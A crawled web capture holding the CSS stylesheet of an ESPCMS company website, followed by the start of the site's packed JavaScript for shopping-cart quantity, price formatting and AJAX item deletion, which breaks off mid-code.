.espcms_info_list > ul > li{border:0px;margin: 0px;padding:8px 5px;}
.espcms_info_list > ul > li:before{float:left;padding-right:5px;font-family: 'Glyphicons Halflings';content:"\e080";font-size:7px !important;padding-top:0px;color:#ababab}
.espcms_info_time{background: none;color:#BDBDBD}
.espcms_info_list > ul > li > .list-group-item-text{padding-left:15px;line-height: 150%;padding-top:10px;color:#BDBDBD}
/*新闻阅读*/
.espcms_info_content{padding:15px 0px;}
.espcms_info_content > .info_title{text-align: center;padding-bottom: 15px;}
.espcms_info_content > .info_title > h1{font-size:25px;}
.espcms_info_content > .info_append{text-align: center;padding-bottom: 15px;}
.espcms_info_content > .info_content{border-top: 1px solid #E0E0E0;padding-top: 15px;line-height: 200%;}
.espcms_info_content > .info_book{padding-top: 15px;}
.espcms_info_content > .info_key{border-top: 1px solid #E0E0E0;padding-top: 15px;line-height: 200%;}

/*图片列表*/
.espcms_pic_list{padding-top: 15px;}
.espcms_pic_list > .row{margin: 0px -10px 0px -10px;}
.espcms_pic_list h3{font-size:16px;padding:0px 0px 10px 0px;margin: 0px;}
.espcms_pic_list .pic_summary{font-size:14px;line-height: 180%;color:#BDBDBD}
.espcms_pic_list .pic_photo{width:260px;height:260px}

/*图片阅读*/
.espcms_pic_content{padding:15px 0px;}
.espcms_pic_content > .row{margin: 0px -10px 0px -10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_name{padding-top: 10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_name > h1{font-size:25px;margin: 0px;padding:0px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_info{padding-top:15px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_intro{padding-top:5px;line-height: 180%;color:#9E9E9E}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price{padding-top:10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price > span{font-size:18px;color:#EF6C00}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price > del{padding-left:10px;font-size:14px;color:#1976D2}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_bottom{padding-top:20px;}

.pic_samll_show{max-height:500px;overflow: hidden;}
/*相册*/
.espcms_pic_content > .photo_list_info{margin: 10px 0px;}
.espcms_pic_content > .photo_list_info > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
/*内容*/
.espcms_pic_content > .pic_content{margin: 10px 0px;}
.espcms_pic_content > .pic_content > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_pic_content > .pic_content > .panel-body{line-height: 180%;padding:15px;}
.espcms_link_pic{padding-top:0px;padding-bottom:0px;}
/*会员登陆*/
.espcms_member_login{margin: 0 auto;width:70%;}
.espcms_member_login > .panel > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_login > .panel > .panel-body{padding:25px;}
.espcms_member_login .member_login_info{line-height: 180%;}
@media screen and (min-width:360px) and (max-width:800px) {
	.espcms_member_login{margin: 0 auto;width:95%;}
}
/*会员中心面板*/
.espcms_member_center{margin-top: 15px;}
.espcms_member_center > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_center > .panel-body >  ul{border:0px;margin: 0px;}
.espcms_member_center > .panel-body >  ul > li{border:0px;margin: 0px;padding:8px 5px;}
/*普通面板*/
.espcms_member_page{margin-top: 0px;}
.espcms_member_page > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_page > .panel-body >  ul{border:0px;margin: 0px;}
.espcms_member_page > .panel-body >  ul > li{border:0px;margin: 0px;padding:8px 5px;}
/*无线框的列表组*/
.espcms_list_noline > li{border:0px;}

.a_more{color:#9E9E9E}
.a_more:before{content: "\f067";padding-right:5px;}

/*风格线**/
.section-divider {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 30px;margin-bottom: 30px;}
.section-divider span {display: inline-block;position: relative;padding: 0 17px;background: #fff;color: #0193eb;top: -13px;font-size: 16px;}
.section-divider_title {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 30px;margin-bottom: 30px;}
.section-divider_title span {display: inline-block;position: relative;padding: 0 8px;background: #f2f2f2;top: -13px;font-size: 16px;}
.section_link_title {height: 0;border-top: 1px solid #DDD;text-align: center;}
.section_link_title span {display: inline-block;position: relative;padding: 0 8px;top: -13px;font-size: 16px;background-color: #fff;}
.section-divider_exp {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 20px;margin-bottom: 20px;}
.section-divider_exp span {display: inline-block;position: relative;padding: 0 17px;background: #fff;color: #ff6237;top: -13px;font-size: 16px;}

/*留言*/
.espcms_ajax_page_button{margin: 0px auto; width: max-content;padding-top:15px;}
.bbsajaxlist{padding:0px;margin: 0px;list-style: none;}
.bbsajaxlist li{padding:10px 0px 10px 0px;margin: 0px;}
.espcms_bbs_loading {text-align: center;padding:10px 0px;}
.espcms_bbs_list_all,.espcms_bbs_list {list-style:none;padding:0px;margin: 0px;}
.espcms_bbs_list_all li{padding-bottom:20px;overflow: hidden;}
.espcms_bbs_list li{padding:10px 0px;overflow: hidden;border-bottom:1px solid #f2f2f2}
/*内容留言跟贴*/
.espcms_bbs_content_a_read_table{overflow:hidden;}
.espcms_bbs_content_a_read_table > .content{line-height:180%;padding:10px 10px;border-radius: 5px;background-color: #F2F2F2;position: relative;color:#666666}
.espcms_bbs_content_a_read_table > .content:before{font-family:'Glyphicons Halflings';content:"\e253";color:#F2F2F2;position: absolute;left:25px;top:-15px;}
.espcms_index{padding:0px 0px 8px 0px;margin: 0px;font-size:12px;}
.espcms_index .espcms_bbs_title{color:#3375b9;font-weight: bold;}
.espcms_index .espcms_bbs_auto{color:#639B46;padding-left:10px;}
.espcms_index .espcms_bbs_time{color:#7a7a7a;padding-left:10px;}

.espcms_bbs_list_center:before{font-family:'Glyphicons Halflings';content:"\e080";color:#FF8F00;margin-right: 0px;font-size:12px;}
.espcms_bbs_list_center > .espcms_bbs_list_data{padding-top:5px;color:#999999;font-size:12px;}
.espcms_bbs_list_center > .espcms_bbs_list_data > .espcms_bbs_list_aoto{color:#757575;}
.espcms_bbs_list_center > .badge{padding:8px;background-color: #80DEEA;}
.espcms_bbs_info{color:#9E9E9E;text-align: right;border-top:1px solid #f2f2f2;padding-top:10px;font-size:12px;}
.espcms_bbs_info > .espcms_bbs_auto{color:#639B46;padding-left:10px;}
.espcms_bbs_info > .espcms_bbs_time{color:#7a7a7a;padding-left:10px;}

/*回复*/
.espcms_bbs_content_b_read_table{overflow:hidden;}
.espcms_bbs_content_b_read_table > .content{line-height:180%;padding:10px 10px;border-radius: 5px;background-color:#fff;position: relative;}
.espcms_bbs_content_b_read_table > .content:before{font-family:'Glyphicons Halflings';content:"\e253";color:#fff;position: absolute;left:20px;top:-15px;}
.espcms_bbs_content_b_read_table > .content > ul{list-style: none;margin: 0px;padding:0px;}
.espcms_bbs_content_b_read_table > .content > ul > li{list-style: none;padding:8px 0px;margin: 0px;border-top:1px solid #F2F2F2}
.espcms_bbs_content_b_read_table > .content > ul > li:first-child{border-top:0px}
.espcms_bbs_content_b_read_table > .content > ul > li > .forum_re_title {font-size:12px;padding-bottom:10px;color:#FF5722}
.espcms_bbs_content_b_read_table > .content > ul > li > .forum_re_message {font-size:12px;line-height: 150%;}
.espcms_index_re{overflow: hidden;padding:10px 0px 8px 0px;margin: 0px;}
.espcms_index_re .espcms_bbs_title{color:#ff6237;font-weight: bold;}
.espcms_index_re .espcms_bbs_auto{color:#ff6237;font-weight: bold;padding-left:10px;}
.espcms_index_re .espcms_bbs_time{color:#ff6237;padding-left:10px;}

.espcms_read_title{position: relative;}
.espcms_read_title > .bbs_goback{position: absolute;right:5px;top:8px;font-size:22px;}
.espcms_read_title > .bbs_goback:hover{color:#FF8F00}

/*投票-----------------------------------------------------------------------------------------------------------------*/
.main_sub{padding:10px;border:1px solid #f5e4ce;background-color:#fcf8f4;margin-top: 10px;border-radius: 5px;}
.main_sub .mian_title{padding:5px 0px 10px 0px;border-bottom:1px solid #f5e4ce;margin-bottom: 20px;overflow: hidden;}
.main_sub .mian_title p{padding:0px;margin: 0px;overflow: hidden;}
.main_sub .mian_title .t{float: left;font-size:18px;color: #ff6237;padding-right:10px;}
.main_sub .mian_title .s{float: left;line-height: 25px !important;font-size:12px;height:25px;overflow: hidden;}
.main_sub .mian_title .v{float: right;line-height: 25px !important;font-size:14px;}
.main_sub .mian_title .v .c{color:#f54343;text-decoration:none;}
.vote_surList{list-style: none;margin: 0px;padding:0px;overflow: hidden;}
.vote_surList li{list-style: none;margin: 0px;padding:0px 0px 15px 0px;overflow: hidden;}
/*投票文字*/
.vote_surList .vote_item .voteTxt {float: left;font-size: 14px;padding-right: 10px;word-break: break-all;}
.vote_surList .vote_item .voteResult {float: right;width: 300px!important;padding-top: 4px;height: 20px!important;line-height: 16px!important;overflow: hidden;}
.vote_surList .vote_item .voteResult .signbox {width: 300px;padding:0px;margin: 0px;overflow: hidden;}
.vote_surList .vote_item .voteResult .signbox .bar {float: left;width: 190px;background: #f0f0f0;height: 11px;overflow: hidden;border-radius: 5px;margin-top: 2px;}
.vote_surList .vote_item .voteResult .signbox .bar .sgnTie {border-radius: 5px;height: 11px;display: inline-block;_display: inline-block;}
.vote_surList .vote_item .voteResult .signbox .bar em {text-indent: 0!important;}
/*百分比及投票数*/
.vote_surList .vote_item .voteResult .signbox .ct {float: left;width: 50px;text-align: left;color: #f54343;font: 12px/16px Arial;line-height: 15px!important;
						   height:15px;padding-left:5px;}
.vote_surList .vote_item .voteResult .signbox .percent {float: left;text-align: right;padding-left:10px;color: #2b2b2b;height:15px;line-height: 15px!important;}
.vote_surList .vote_item .voteResult .signbox strong {font: 12px/12px Arial;font-weight: normal;}
/*图片投票*/
.vote_surList li.vote_pic{list-style: none;margin: 0px;padding:0px 10px 15px 0px;overflow: hidden;float: left;width:230px;}
.vote_surList .vote_pic .vote_image{float: left;position: relative;}
.vote_surList .vote_pic .vote_image img{width:220px;height:170px;}
.vote_surList .vote_pic .vote_image .vote_image_bg{height:30px;line-height: 30px;width:100%;padding-left:5px;left:0px;bottom:0px;position: absolute;
						   background-color: #fff;background:rgba(255,255,255,0.9);filter: Alpha(Opacity=80);word-break: break-all;}
.vote_surList .vote_pic .voteResult {float: left;width: 220px!important;padding-top: 4px;height: 40px!important;overflow: hidden;}
.vote_surList .vote_pic .voteResult .signbox {width: 220px;padding:0px;margin: 0px;overflow: hidden;font-size:12px;}
.vote_surList .vote_pic .voteResult .signbox .bar {float: left;width: 220px;background: #f0f0f0;height: 11px;overflow: hidden;
						   border-radius: 2px;margin-top: 2px;margin-bottom: 5px;}
.vote_surList .vote_pic .voteResult .signbox .bar .sgnTie {border-radius: 5px;height: 11px;display: inline-block;_display: inline-block;}
.vote_surList .vote_pic .voteResult .signbox .bar em {text-indent: 0!important;}
/*投票项百分比颜色*/
.vote_surList .voteResult .signbox .bar .sgn_1 {background: url(../images/public/vote_bg.gif) repeat-x left top;}
.vote_surList .voteResult .signbox .bar .sgn_2 {background: url(../images/public/vote_bg.gif) repeat-x left -13px;}
.vote_surList .voteResult .signbox .bar .sgn_3 {background: url(../images/public/vote_bg.gif) repeat-x left -26px;}
.vote_surList .voteResult .signbox .bar .sgn_4 {background: url(../images/public/vote_bg.gif) repeat-x left -39px;}
.vote_surList .voteResult .signbox .bar .sgn_5 {background: url(../images/public/vote_bg.gif) repeat-x left -52px;}
.vote_surList .voteResult .signbox .bar .sgn_6 {background: url(../images/public/vote_bg.gif) repeat-x left -65px;}
.vote_surList .voteResult .signbox .bar .sgn_7 {background: url(../images/public/vote_bg.gif) repeat-x left -78px;}
.vote_surList .voteResult .signbox .bar .sgn_8 {background: url(../images/public/vote_bg.gif) repeat-x left -91px;}
.vote_surList .voteResult .signbox .bar .sgn_9 {background: url(../images/public/vote_bg.gif) repeat-x left -104px;}
.vote_surList .voteResult .signbox .bar .sgn_10 {background: url(../images/public/vote_bg.gif) repeat-x left -117px;}
/*投票按钮*/
.vote_bottom{padding:5px 0px;overflow: hidden;text-align: left;color:#ff6237}

/*对话框*/
#floatBoxBg{display:none;width:100%;height:100%;background:#616161;position:absolute;top:0;left:0;z-index: 800}
.floatBox{background-color:#fff;border:0px solid rgba(0,0,0,0.1);-webkit-border-radius:6px; -moz-border-radius: 6px; border-radius: 5px; outline: 0;position: fixed;z-index: 1599;height: auto;display: block;}
.floatBox #headtitle{width:100%;padding:8px 0px; background-color: #00B0FF;webkit-border-radius:10px 10px 0px 0px; -moz-border-radius:10px 10px 0px 0px; border-radius:5px 5px 0px 0px;cursor: move;position: relative;}
.floatBox #headtitle .title{white-space: nowrap;width: 80%;color:#fff;text-overflow: ellipsis;padding-left:10px}
.floatBox .content{display: block;width: auto;min-height: 29px;max-height: none;height: auto;padding:0px 0px 5px 0px;}

/*备注说明*/
.espcms_content_ul_list {margin:0;list-style:none;padding:0px; }
.espcms_content_ul_list li{padding:0px 0px 5px 0px; margin:0 0 0 20px; list-style:decimal;font-size:12px;color:#798991}

/*上传窗口单个文件选择*/
.webuploader-container {position: relative;}
.webuploader-element-invisible {position: absolute !important;clip: rect(1px 1px 1px 1px); /* IE6, IE7 */clip: rect(1px,1px,1px,1px);}
.webuploader-pick {position: relative;display: inline-block;cursor: pointer;overflow: hidden;}
.webuploader-pick-hover {}
.webuploader-pick-disable {opacity: 0.6;pointer-events:none;}

/*上传样式*/
.btn-image {
	display: inline-block;padding:6px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;width:100px;height:100px;
	background: url('../images/public/add_image.png') no-repeat center #EEEEEE;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.btn-image:hover {
	display: inline-block;padding:6px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;width:100px;height:100px;
	background: url('../images/public/add_image.png') no-repeat center #d9e3ed;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.espcms_uploadPicList{list-style:none;padding:0px;margin: 0px;}
.espcms_uploadPicList li{width: 110px;height: 110px;background-color: #f0f0f0;text-align: center;margin: 5px 5px 0px 0px;position: relative;float: left;border-radius: 4px;}
.espcms_uploadPicList li p{padding:0px;margin: 0px;}
.espcms_uploadPicList li p.uploadtitle{position: absolute;left: 0; width: 100%;overflow: hidden;top: 5px;text-align: left;font-size:12px;text-overflow: ellipsis;white-space: nowrap;}
.espcms_uploadPicList li p.uploadimgWrap {position: relative; z-index: 2; line-height: 110px; vertical-align: middle; overflow: hidden; width: 110px;height: 110px;top:0px;left:0px;border-radius: 4px;}
.espcms_uploadPicList li p.uploadprogress {position: absolute;width: 100%;bottom: 0;left: 0;height: 8px;line-height: 8px;z-index: 50;font-size:12px;}
.espcms_uploadPicList{list-style:none;padding:0px;margin: 0px;}
.espcms_uploadPicList li.select_pic_botton{width: 110px;height: 110px;background-color: #EEEEEE;border-radius: 4px;}
.espcms_uploadPicList li.select_pic_botton .webuploader-pick{width: 110px;height: 110px;padding-top:75px;background: url('../images/public/add_image.png') no-repeat center top #EEEEEE;}
.espcms_uploadPicList li.select_pic_botton .webuploader-pick-hover{color:#0d4480;background: url('../images/public/add_image.png') no-repeat center top #d9e3ed;}
.espcms_fileupload_ok,.espcms_filedir_ok{cursor: pointer;}
/*已选择的样式*/
.espcms_fileupload_select .file_select_ok{display: block;position: absolute;left: 0;top: 0;height: 40px;width: 100%;z-index: 200;background: url(../images/public/success.png) no-repeat left bottom;}
/*成功提醒*/
.espcms_uploadPicList li p.uploadprogress .success {display: block;position: absolute;left: 0;bottom: 0;height: 40px;width: 100%;z-index: 200;background: url(../images/public/success.png) no-repeat right bottom;}
.espcms_uploadPicList li p.uploadprogress .successinfo {display: block;position: absolute;left: 0;bottom: 0;height: 28px;line-height: 28px;z-index: 200;background:rgba( 7, 133, 11, 0.8 );color: #fff;width: 100%;}
/*进度条*/
.espcms_uploadPicList li p.uploadprogress .progressline {display: block;position: absolute;left: 0;bottom: 0;background: #2ec22a;height:3px;}
/*正在上传中*/
.espcms_uploadPicList li p.uploadloading {display: block;position: absolute;left: 0;top: 0;background: rgba( 0, 0, 0, 0.3 );width: 110px;height: 110px;padding-top:50px;text-align: center;z-index: 200;color:#fff;display:none;}
/*失败提醒*/
.espcms_uploadPicList li p.uploaderror {background: #f43838;color: #fff;position: absolute;bottom: 0;left: 0;height: 28px;line-height: 28px;width: 100%;z-index: 100;display:none;}
.espcms_uploadPicList .upload_file_panel{position: absolute;left: 0; top:0px;background: rgba( 0, 0, 0, 0.5 );width: 100%;overflow: hidden;z-index: 300;font-size:12px;height:0px}
.espcms_uploadPicList .upload_file_panel span {width: 24px;height: 24px;display: inline;float: right;text-indent: -9999px;overflow: hidden; background: url(../images/public/icons.png) no-repeat; margin: 5px 1px 1px;cursor: pointer;}
.espcms_uploadPicList .upload_file_panel span.cancel {background-position: -48px -24px;}
.espcms_uploadPicList .upload_file_panel span.cancel:hover {background-position: -48px 0;}
.espcms_uploadPicList .upload_file_panel span.rotateRight {background-position: -24px -24px;}
.espcms_uploadPicList .upload_file_panel span.rotateRight:hover {background-position: -24px 0;}
.espcms_uploadPicList .upload_file_panel span.rotateLeft  {background-position: 0 -24px;}
.espcms_uploadPicList .upload_file_panel span.rotateLeft:hover {background-position: 0 0;}
/*提醒*/
.espcms_warn{background-color: #fff;padding:50px 0px 80px 0px;width:100%;margin: 0px auto;border-radius: 10px;}
.espcms_warn .form-control-icon-feedback {line-height: 45px;font-size: 20px; color: #4D4D4D;position: absolute;top: 0;z-index: 2;display: block;width: 34px;height: 34px;text-align: center;pointer-events: none;}
.espcms_warn > h2 {font-size: 30px;font-weight: 300;line-height: 40px;position: relative;}
.espcms_warn > h3 {font-size: 20px;font-weight: 300;line-height: 30px;position: relative;}

.member_list_div{overflow: hidden;}
.member_list_div .h4{padding: 0px;margin: 0px;font-size:14px;}
.member_list_div .order_bottom{padding-top:15px;}
/*表格*/
.tablelist {border-spacing: 0px;}
.tablelist .td01 {background-color: #F3F3F3;border: 1px solid #e6e6e6;padding: 5px;font-weight: bold;margin: 0px;text-align: center;}
.tablelist .td02 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: center;}
.tablelist .td03 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: right;}
.tablelist .td04 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: left;}

/*阅读列表*/
.panel_read_group:after{clear: both;}
.panel_read_group:before,.panel_read_group:after{display: table;content: " ";}
.panel-body .panel_read_group { margin-right: -5px;margin-left: -5px;margin-bottom: 15px;}
.panel_read_group .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}
.panel_read_group label,.panel_read_group div {margin-bottom:10px;}
.panel_read_group .read_str_botton_static{padding-top:5px;}

/*订单*/
.price_title .vol_name{font-size:30px;color:#fff;font-weight: bold;padding-top:20px;text-align: center;}
.price_title .vol_str{font-size:18px;color:#fff;padding-top:10px;text-align: center;}
.price_title .vol_price{font-size:35px;color:#fff;font-weight: bold;padding-top:25px;text-align: center;}
.price_str {margin-top: 50px;}
.price_str .p_small {padding:10px;}
.price_str .p_small ul{list-style: none;padding:0px;margin: 0px;}
.price_str .p_small ul li{padding-top:10px;padding-left:45px;text-align: left;background: url(../images/icon5.gif) no-repeat 20px 12px;}
.buy_botton{bottom:20px;text-align: center;width:100%;padding:0px 15px;}

.buy_list{margin-top: 40px;}
.buy_list table{margin: 0px;padding:0px;}
.buy_list th{text-align: center !important;padding:15px 0px !important;font-size:16px;background-color: #EEF3FF;}
.price_td td{padding:15px 5px !important;}
.price_td tr td:first-child{color:#1a2636;font-size:14px;font-weight: bold;}

.contrast_th th{padding:15px 5px !important;}
.contrast_td td{padding:15px 5px !important;}
.contrast_td tr td:first-child{color:#1a2636;font-size:14px;font-weight: bold;}
.contrast_th .td0{background-color: #e8eff9;color:#1a2636;}
.contrast_th .td1{background-color: #459555;color:#fff;}
.contrast_th .td2{background-color: #8585cd;color:#fff;}
.contrast_th .td3{background-color: #bf5948;color:#fff;}

/*支付二维码*/
.pay_code_pic{float:left;padding-left:300px;overflow: hidden;}
.code_str{float:left;width:280px;}
.pw-box-ft {height: 64px;padding: 8px 0 8px 125px;background: url(../images/icon-red.png) 50px 8px no-repeat #ff7674;}
.pw-box-ft p {margin: 0;font-size: 14px;line-height: 22px;color: #fff;font-weight: 700;text-align: left;}
.from_per p{margin: 0px;padding: 0px;}
.nav-tabs > li{margin-right: 5px}
.nav-tabs > li > a{font-size:18px;padding:10px 45px;}
.nav-tabs > li > a{background-color: #d3dade;color:#666666;}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {color: #ff3333;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
.tab-content{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding:15px 10px 10px 10px;border-radius: 0px 0px 4px 4px;}
.tab-content > .tab-pane {overflow: hidden;}

.input_seccode{float:left;width:100%;overflow: hidden}
.input_seccode_image{width:88px;position: absolute;right:0px;}
.input_seccode_image img{border-radius: 0px 4px 4px 0px;}

.order_button .delete_item{color:#B3E5FC;font-size:18px;overflow: hidden;width:30px;height:30px;cursor: pointer;}
.order_amount_select{overflow: hidden;padding:0px;width:95px;margin: 0px;margin: 0 auto;}
.order_amount_select .espcms_amount_add{float: left;width:20px;height:20px;overflow: hidden;font-size:18px;color:#E64A19;cursor: pointer;}
.order_amount_select .espcms_amount_reduce{float: left;width:20px;height:20px;overflow: hidden;font-size:18px;color:#E64A19;cursor: pointer;}
.order_amount_select .espcms_amount_input{float: left;width:30px;height:20px;overflow: hidden;text-align: center;}


a.infolist {color: #585858;text-decoration: none;} a:visited.infolist {color: #585858;text-decoration: none;} a:hover.infolist {color: #00a0eb;text-decoration: underline;}



/*即时通工具*/
#service{width:161px;height:290px;position:fixed;top:250px;right:0px; z-index:100;}
#service ul{list-style: none;margin: 0px;padding:0px;outline: 0;}
#service li{width:161px;height:49px;margin-bottom: 1px;}
#service li img{float:right;}
#service li a{height:49px;float:right;display:block;min-width:47px;max-width:161px;text-decoration:none;}
#service li a .shows{display:block;}
#service li a .hides{margin-right:-143px;cursor:pointer;cursor:pointer}
#service li a.weixin_area .hides{display:none;position:absolute;right:143px;}
#service li a.weixin_area .weixin{display:none;position:absolute;right:0;top:48px}
#service #p2{width:112px;background-color:#7E7E7E;height:49px;margin-left:47px;border:1px solid #7E7E7E;text-align:left;line-height:49px}
#service #p3{width:112px;background-color:#7E7E7E;height:49px;margin-left:47px;border:1px solid #7E7E7E;text-align:left;line-height:47px}
#service #p1{width:47px;height:49px;float:left}


--- FILE ---
content_type: application/javascript
request_url: http://www.jclean-cn.com/espcms_includes/js/espcms_base.js
body_size: 2669
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 2r(1o,f){4 2c=f+\'2p.2m?2n=2o&2E=2B&2C=\'+y.2u();$("#"+1o).m("2A",6(){e 2c})}6 2x(7,22,26){4 1i=\'#\'+22;c(26){4 1C=$(1i).7();4 2j=1C?1C+\',\'+7:7;$(1i).7(2j)}Q{$(1i).7(7)}}6 L(7){e(/(^[1-9]\\d*$)/.1Q(7))}6 2f(17,v){4 1q=y.1V(10,v);e y.2w(17*1q)/1q}6 12(H,1l,1x,1t){H=(H+\'\').1L(/[^0-9+-2v.]/g,\'\');H=2f(H,1l);4 n=!2h(+H)?0:+H,B=!2h(+1l)?0:y.2t(1l),1M=(1K 1t===\'1n\')?\',\':1t,1O=(1K 1x===\'1n\')?\'.\':1x,s=\'\',1S=6(n,B){4 k=y.1V(10,B);e\'\'+y.1R(n*k)/k};s=(B?1S(n,B):\'\'+y.1R(n)).N(\'.\');4 Y=/(-?\\d+)(\\d{3})/;2y(Y.1Q(s[0])){s[0]=s[0].1L(Y,"$1"+1M+"$2")}c((s[1]||\'\').A<B){s[1]=s[1]||\'\';s[1]+=C U(B-s[1].A+1).V(\'\');s[1]=s[1]?s[1]:\'2z\'}4 1Y=\'￥\'+s.V(1O);e 1Y}6 2q(){$(\'.5\').2g(\'1k\').2i(\'1k\',6(){4 5=$(h).7();4 j=$(h).m(\'b-p\');4 8=$(h).m(\'b-z\');4 K=$(\'#1J\'+8);4 P=$(\'#o\'+8);c(!L(5)||!j.1h(/^(0|[1-9][0-9]{0,9})(\\.[0-9]{1,3})?$/1j)){e l}5=!5?0:E(5);j=!j?0:j;4 o=5*j;P.7(o);4 O=12(o,3,".",",");K.r().t(O);16()})}6 2s(){$(\'.2b\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 M=$(\'#M\').7();$.13({J:"1a",f:M,b:{\'8\':8,\'1A\':\'d\'},14:6(b){c(b==\'11\'){1p.1y.1w()}}})});$(\'.2D\').w(\'x\',6(){4 M=$(\'#M\').7();$.13({J:"1a",f:M,b:{\'1A\':\'a\'},14:6(b){c(b==\'11\'){1p.1y.1w()}}})})}6 16(){4 15=$(\'#15\');4 1r=$(\'#1r\');4 Z=0;$(\'.o\').2l(6(){4 20=$(h).7();Z=Z+35(20)});15.7(Z);4 15=12(Z,3,".",",");1r.r().t(15)}6 36(1U,1Z,1X,1N){$(\'#\'+1U).1P().1T(1Z);$(\'#\'+1X).1P().1T(1N)}6 37(R,1g){c(!R||!1g){e l}c(1g){4 Y=C 34(1g,"1j")}Q{e l}c(!R.1h(Y)){e l}Q{e 11}}6 33(1o){$(1o).w(\'x\',6(){4 1B=$(h).m(\'1B\');4 1F=$(h).m(\'1F\');4 W=$(h).m(\'W\');4 18=$(h).m(\'18\');c(W!=\'1n\'&&W&&18){4 1W=$(\'30[J=39][32=\'+W+\']:38\').7();c(18!=1W){e l}}$(1B).2e();$(1F).28()})}6 3d(R){4 G=C U();4 1H=R.N("&");4 19=3b;1e(4 i=0;i<1H.A;i++){19=1H[i].N("=");G[19[0]]=3c(19[1])}e G}6 1s(f){c(f===\'\'){e l}4 17=f.3a("?");f=f.31(17+1);4 1I=f.N("&");4 1u=C 2Y();4 F;1e(4 i=0;i<1I.A;i++){F=1I[i].N("=");c(F.A>0){1u[F[0]]=(F[1])}}e 1u}6 2L(1v,f){c(1v===\'\'||f===\'\'){e l}4 F=f.N(\'?\');4 1m=1s(f);4 u=1s(1v);4 G=C U();4 i=0;1e(4 q 23 1m){c(u[q]||u[q]===\'\'){2M 1m[q]}Q{G[i]=q+\'=\'+1m[q];i++}}1e(4 q 23 u){c(u[q]&&u[q]!==\'1n\'&&u[q]!==\'l\'){G[i]=q+\'=\'+2F(u[q]);i++}}4 1z=F[0]+"?";4 2k=G.V(\'&\');1z+=2k;e 1z}(6($){$.2Z.2N=6(D){c(!D.f){e l}4 T=!D.T?\'2K\':!D.T;4 S=!D.S?\'2J\':!D.S;$.13({J:"2G",f:D.f,25:\'24\',14:6(b){$("#"+T).7(b.T);$("#"+S).7(b.S)}})}})(2H);6 2I(){$(\'#X\').2g(\'1k\').2i(\'1k\',6(){4 X=$(h).7();c(!X){e l}4 1b=C U();4 1c=C U();$(\'.2O\').2l(6(){4 8=$(h).7();4 I=$(h).m(\'b-I\');1b.21(8);1c.21(I)});c(1b.A<1||1c.A<1){e l}4 8=1b.V(\'2d\');4 I=1c.V(\'2d\');4 f=$(\'#2P\').7();4 1E=$(\'#2V\').7();c(!f){e l}$.13({J:"1a",f:f,25:\'24\',b:{\'8\':8,\'I\':I,\'X\':X,\'1E\':1E},14:6(b){c(b.2W==11){$(\'#1G\').7(b.1G);4 1D=\'-\'+b.1D+\'=\'+b.2X;$(\'.27\').r().t(1D).2e()}Q{$(\'#1G\').7(0);$(\'.27\').r().28()}}})})}6 2U(){$(\'.2a\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 5=$(\'#5\'+8).7();4 j=$(h).m(\'b-p\');4 K=$(\'#1J\'+8);4 P=$(\'#o\'+8);c(!L(5)||!j.1h(/^(0|[1-9][0-9]{0,9})(\\.[0-9]{1,3})?$/1j)){e l}5=!5?1:E(5)+1;j=!j?0:j;4 o=5*j;P.7(o);4 O=12(o,3,".",",");K.r().t(O);16();$("#1f"+8).r().t(5);$("#5"+8).7(5)});$(\'.29\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 5=$(\'#5\'+8).7();4 j=$(h).m(\'b-p\');4 K=$(\'#1J\'+8);4 P=$(\'#o\'+8);c(!L(5)||!j.1h(/^(0|[1-9][0-9]{0,9})(\\.[0-9]{1,3})?$/1j)){e l}5=!5||E(5)===1?1:E(5)-1;j=!j?0:j;4 o=5*j;P.7(o);4 O=12(o,3,".",",");K.r().t(O);16();$("#1f"+8).r().t(5);$("#5"+8).7(5)})}6 2T(){$(\'.2b\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 1d=$(\'#1d\').7();c(!1d){e l}$.13({J:"1a",f:1d,b:{\'8\':8,\'1A\':\'d\'},14:6(b){2Q.2R(b);c(b==\'11\'){1p.1y.1w()}}})})}6 2S(){$(\'.2a\').w(\'x\',6(){4 